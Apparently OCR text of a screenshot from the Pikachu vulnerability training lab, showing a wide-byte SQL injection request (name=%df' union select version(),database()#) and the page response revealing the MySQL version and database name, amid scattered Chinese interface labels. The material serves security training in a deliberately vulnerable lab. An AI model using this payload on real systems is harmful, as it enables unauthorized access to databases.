 name=%df' union select version(),database()#&submit=%E6%9F%A5%E8%AF%A2
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > wide byte注入
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:5.7.26
CSRF
your email is: pikachu